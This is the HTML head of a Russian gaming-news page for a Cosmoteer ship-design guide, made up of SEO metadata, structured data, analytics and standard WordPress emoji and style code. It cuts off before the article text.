

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portalvirtualreality.ru/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl/
body_size: 23958
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>Cosmoteer – руководство по проектированию корабля. Как построить новый корабль</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.4 - aioseo.com -->
		<meta name="description" content="Cosmoteer была выпущена вчера как игра раннего доступа. В этой статье мы дадим вам много советов по проектированию судов и расскажем, как построить новый корабль. Вы также узнаете, как загружать корабли других. Многим игрокам понравилась идея геймплея, который позволяет строить собственные космические корабли. На этой странице мы дадим вам несколько советов по дизайну судов. Советы" />
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
		<meta name="google-site-verification" content="MaL77EAvvFvaUpbhLwEZZh83wwz2sAEmTnBpeYahgTY" />
		<meta name="msvalidate.01" content="1D86169714BB51A67B82E5D472F25D4C" />
		<meta name="p:domain_verify" content="3b42229bb7ceeb9efe063ff2ed3c57ba" />
		<meta name="yandex-verification" content="1f8301a791fdc927" />
		<meta name="keywords" content="игровые гайды и руководства,секреты игр,секреты" />
		<link rel="canonical" href="https://portalvirtualreality.ru/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.4" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="PortalVirtualReality" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Cosmoteer – руководство по проектированию корабля. Как построить новый корабль" />
		<meta property="og:description" content="Cosmoteer была выпущена вчера как игра раннего доступа. В этой статье мы дадим вам много советов по проектированию судов и расскажем, как построить новый корабль. Вы также узнаете, как загружать корабли других. Многим игрокам понравилась идея геймплея, который позволяет строить собственные космические корабли. На этой странице мы дадим вам несколько советов по дизайну судов. Советы" />
		<meta property="og:url" content="https://portalvirtualreality.ru/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl/" />
		<meta property="og:image" content="https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-25T214221.482.webp" />
		<meta property="og:image:secure_url" content="https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-25T214221.482.webp" />
		<meta property="og:image:width" content="1600" />
		<meta property="og:image:height" content="900" />
		<meta property="article:published_time" content="2022-10-25T20:09:36+00:00" />
		<meta property="article:modified_time" content="2022-11-30T17:57:37+00:00" />
		<meta property="article:publisher" content="https://web.facebook.com/groups/383845608654403/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@portalvirtualr1" />
		<meta name="twitter:title" content="Cosmoteer – руководство по проектированию корабля. Как построить новый корабль" />
		<meta name="twitter:description" content="Cosmoteer была выпущена вчера как игра раннего доступа. В этой статье мы дадим вам много советов по проектированию судов и расскажем, как построить новый корабль. Вы также узнаете, как загружать корабли других. Многим игрокам понравилась идея геймплея, который позволяет строить собственные космические корабли. На этой странице мы дадим вам несколько советов по дизайну судов. Советы" />
		<meta name="twitter:creator" content="@portalvirtualr1" />
		<meta name="twitter:image" content="https://portalvirtualreality.ru/wp-content/uploads/2022/10/Новый-проект-2022-10-25T214221.482.webp" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/portalvirtualreality.ru\/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl\/#article","name":"Cosmoteer \u2013 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e \u043f\u0440\u043e\u0435\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044e \u043a\u043e\u0440\u0430\u0431\u043b\u044f. \u041a\u0430\u043a \u043f\u043e\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u0440\u0430\u0431\u043b\u044c","headline":"Cosmoteer &#8211; \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e \u043f\u0440\u043e\u0435\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044e \u043a\u043e\u0440\u0430\u0431\u043b\u044f. \u041a\u0430\u043a \u043f\u043e\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u0440\u0430\u0431\u043b\u044c","author":{"@id":"https:\/\/portalvirtualreality.ru\/author\/17051979\/#author"},"publisher":{"@id":"https:\/\/portalvirtualreality.ru\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/portalvirtualreality.ru\/wp-content\/uploads\/2022\/10\/\u041d\u043e\u0432\u044b\u0439-\u043f\u0440\u043e\u0435\u043a\u0442-2022-10-25T214221.482.webp","width":1600,"height":900},"datePublished":"2022-10-25T20:09:36+03:00","dateModified":"2022-11-30T17:57:37+03:00","inLanguage":"ru-RU","commentCount":7,"mainEntityOfPage":{"@id":"https:\/\/portalvirtualreality.ru\/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl\/#webpage"},"isPartOf":{"@id":"https:\/\/portalvirtualreality.ru\/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl\/#webpage"},"articleSection":"\u0421\u0435\u043a\u0440\u0435\u0442\u044b, \u0418\u0433\u0440\u043e\u0432\u044b\u0435 \u0433\u0430\u0439\u0434\u044b \u0438 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0430, \u0421\u0435\u043a\u0440\u0435\u0442\u044b \u0438\u0433\u0440, Cosmoteer: \u041a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440 \u0438 \u043a\u043e\u043c\u0430\u043d\u0434\u0438\u0440 \u0437\u0432\u0435\u0437\u0434\u043e\u043b\u0451\u0442\u0430"},{"@type":"BreadcrumbList","@id":"https:\/\/portalvirtualreality.ru\/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/portalvirtualreality.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/portalvirtualreality.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"Portal Virtual Reality \u2014 \u043d\u043e\u0432\u043e\u0441\u0442\u043d\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u043e\u0431 \u0438\u0433\u0440\u0430\u0445, \u043c\u0430\u0439\u043d\u0438\u043d\u0433\u0435 \u0438 \u0436\u0435\u043b\u0435\u0437\u0435. \u041b\u0443\u0447\u0448\u0438\u0439 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0445 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u043e\u0431 \u0432\u0438\u0434\u0435\u043e\u0438\u0433\u0440\u0430\u0445, \u0433\u0430\u0439\u0434\u043e\u0432, \u0441\u043b\u0443\u0445\u043e\u0432, \u0444\u0438\u043b\u044c\u043c\u043e\u0432 \u0438 \u0441\u0435\u0440\u0438\u0430\u043b\u043e\u0432.","url":"https:\/\/portalvirtualreality.ru\/"},"nextItem":"https:\/\/portalvirtualreality.ru\/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl\/#listItem"},{"@type":"ListItem","@id":"https:\/\/portalvirtualreality.ru\/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/portalvirtualreality.ru\/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl\/","name":"Cosmoteer - \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e \u043f\u0440\u043e\u0435\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044e \u043a\u043e\u0440\u0430\u0431\u043b\u044f. \u041a\u0430\u043a \u043f\u043e\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u0440\u0430\u0431\u043b\u044c","description":"Cosmoteer \u0431\u044b\u043b\u0430 \u0432\u044b\u043f\u0443\u0449\u0435\u043d\u0430 \u0432\u0447\u0435\u0440\u0430 \u043a\u0430\u043a \u0438\u0433\u0440\u0430 \u0440\u0430\u043d\u043d\u0435\u0433\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u0430. \u0412 \u044d\u0442\u043e\u0439 \u0441\u0442\u0430\u0442\u044c\u0435 \u043c\u044b \u0434\u0430\u0434\u0438\u043c \u0432\u0430\u043c \u043c\u043d\u043e\u0433\u043e \u0441\u043e\u0432\u0435\u0442\u043e\u0432 \u043f\u043e \u043f\u0440\u043e\u0435\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044e \u0441\u0443\u0434\u043e\u0432 \u0438 \u0440\u0430\u0441\u0441\u043a\u0430\u0436\u0435\u043c, \u043a\u0430\u043a \u043f\u043e\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u0440\u0430\u0431\u043b\u044c. \u0412\u044b \u0442\u0430\u043a\u0436\u0435 \u0443\u0437\u043d\u0430\u0435\u0442\u0435, \u043a\u0430\u043a \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0442\u044c \u043a\u043e\u0440\u0430\u0431\u043b\u0438 \u0434\u0440\u0443\u0433\u0438\u0445. \u041c\u043d\u043e\u0433\u0438\u043c \u0438\u0433\u0440\u043e\u043a\u0430\u043c \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u043b\u0430\u0441\u044c \u0438\u0434\u0435\u044f \u0433\u0435\u0439\u043c\u043f\u043b\u0435\u044f, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0441\u0442\u0440\u043e\u0438\u0442\u044c \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u043a\u043e\u0441\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043a\u043e\u0440\u0430\u0431\u043b\u0438. \u041d\u0430 \u044d\u0442\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043c\u044b \u0434\u0430\u0434\u0438\u043c \u0432\u0430\u043c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u043e\u0432\u0435\u0442\u043e\u0432 \u043f\u043e \u0434\u0438\u0437\u0430\u0439\u043d\u0443 \u0441\u0443\u0434\u043e\u0432. \u0421\u043e\u0432\u0435\u0442\u044b","url":"https:\/\/portalvirtualreality.ru\/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl\/"},"previousItem":"https:\/\/portalvirtualreality.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/portalvirtualreality.ru\/#person","name":"Butcher79","image":{"@type":"ImageObject","@id":"https:\/\/portalvirtualreality.ru\/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&d=monsterid&r=g","width":96,"height":96,"caption":"Butcher79"},"sameAs":["portalvirtualr1"]},{"@type":"Person","@id":"https:\/\/portalvirtualreality.ru\/author\/17051979\/#author","url":"https:\/\/portalvirtualreality.ru\/author\/17051979\/","name":"Butcher79","image":{"@type":"ImageObject","@id":"https:\/\/portalvirtualreality.ru\/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&d=monsterid&r=g","width":96,"height":96,"caption":"Butcher79"},"sameAs":["portalvirtualr1"]},{"@type":"WebPage","@id":"https:\/\/portalvirtualreality.ru\/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl\/#webpage","url":"https:\/\/portalvirtualreality.ru\/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl\/","name":"Cosmoteer \u2013 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e \u043f\u0440\u043e\u0435\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044e \u043a\u043e\u0440\u0430\u0431\u043b\u044f. \u041a\u0430\u043a \u043f\u043e\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u0440\u0430\u0431\u043b\u044c","description":"Cosmoteer \u0431\u044b\u043b\u0430 \u0432\u044b\u043f\u0443\u0449\u0435\u043d\u0430 \u0432\u0447\u0435\u0440\u0430 \u043a\u0430\u043a \u0438\u0433\u0440\u0430 \u0440\u0430\u043d\u043d\u0435\u0433\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u0430. \u0412 \u044d\u0442\u043e\u0439 \u0441\u0442\u0430\u0442\u044c\u0435 \u043c\u044b \u0434\u0430\u0434\u0438\u043c \u0432\u0430\u043c \u043c\u043d\u043e\u0433\u043e \u0441\u043e\u0432\u0435\u0442\u043e\u0432 \u043f\u043e \u043f\u0440\u043e\u0435\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044e \u0441\u0443\u0434\u043e\u0432 \u0438 \u0440\u0430\u0441\u0441\u043a\u0430\u0436\u0435\u043c, \u043a\u0430\u043a \u043f\u043e\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u0440\u0430\u0431\u043b\u044c. \u0412\u044b \u0442\u0430\u043a\u0436\u0435 \u0443\u0437\u043d\u0430\u0435\u0442\u0435, \u043a\u0430\u043a \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0442\u044c \u043a\u043e\u0440\u0430\u0431\u043b\u0438 \u0434\u0440\u0443\u0433\u0438\u0445. \u041c\u043d\u043e\u0433\u0438\u043c \u0438\u0433\u0440\u043e\u043a\u0430\u043c \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u043b\u0430\u0441\u044c \u0438\u0434\u0435\u044f \u0433\u0435\u0439\u043c\u043f\u043b\u0435\u044f, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0441\u0442\u0440\u043e\u0438\u0442\u044c \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u043a\u043e\u0441\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043a\u043e\u0440\u0430\u0431\u043b\u0438. \u041d\u0430 \u044d\u0442\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043c\u044b \u0434\u0430\u0434\u0438\u043c \u0432\u0430\u043c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u043e\u0432\u0435\u0442\u043e\u0432 \u043f\u043e \u0434\u0438\u0437\u0430\u0439\u043d\u0443 \u0441\u0443\u0434\u043e\u0432. \u0421\u043e\u0432\u0435\u0442\u044b","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/portalvirtualreality.ru\/#website"},"breadcrumb":{"@id":"https:\/\/portalvirtualreality.ru\/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl\/#breadcrumblist"},"author":{"@id":"https:\/\/portalvirtualreality.ru\/author\/17051979\/#author"},"creator":{"@id":"https:\/\/portalvirtualreality.ru\/author\/17051979\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/portalvirtualreality.ru\/wp-content\/uploads\/2022\/10\/\u041d\u043e\u0432\u044b\u0439-\u043f\u0440\u043e\u0435\u043a\u0442-2022-10-25T214221.482.webp","@id":"https:\/\/portalvirtualreality.ru\/#mainImage","width":1600,"height":900},"primaryImageOfPage":{"@id":"https:\/\/portalvirtualreality.ru\/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl\/#mainImage"},"datePublished":"2022-10-25T20:09:36+03:00","dateModified":"2022-11-30T17:57:37+03:00"},{"@type":"WebSite","@id":"https:\/\/portalvirtualreality.ru\/#website","url":"https:\/\/portalvirtualreality.ru\/","name":"Portal Virtual Reality","description":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0412\u0438\u0434\u0435\u043e\u0438\u0433\u0440 \u0438 \u041a\u0438\u0431\u0435\u0440\u0441\u043f\u043e\u0440\u0442\u0430, \u0413\u0430\u0439\u0434\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/portalvirtualreality.ru\/#person"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-125066100-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel="alternate" hreflang="ru" href="https://portalvirtualreality.ru/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl/" />
<link rel="alternate" hreflang="ar" href="https://portalvirtualreality.ru/ar/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl/" />
<link rel="alternate" hreflang="zh-CN" href="https://portalvirtualreality.ru/zh-CN/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl/" />
<link rel="alternate" hreflang="en" href="https://portalvirtualreality.ru/en/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl/" />
<link rel="alternate" hreflang="fr" href="https://portalvirtualreality.ru/fr/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl/" />
<link rel="alternate" hreflang="de" href="https://portalvirtualreality.ru/de/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl/" />
<link rel="alternate" hreflang="it" href="https://portalvirtualreality.ru/it/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl/" />
<link rel="alternate" hreflang="ko" href="https://portalvirtualreality.ru/ko/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl/" />
<link rel="alternate" hreflang="pl" href="https://portalvirtualreality.ru/pl/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl/" />
<link rel="alternate" hreflang="pt" href="https://portalvirtualreality.ru/pt/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl/" />
<link rel="alternate" hreflang="sr" href="https://portalvirtualreality.ru/sr/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl/" />
<link rel="alternate" hreflang="es" href="https://portalvirtualreality.ru/es/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl/" />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Portal Virtual Reality &raquo; Лента комментариев к &laquo;Cosmoteer &#8211; руководство по проектированию корабля. Как построить новый корабль&raquo;" href="https://portalvirtualreality.ru/cosmoteer-rukovodstvo-po-proektirovaniyu-korablya-kak-postroit-novyj-korabl/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/portalvirtualreality.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 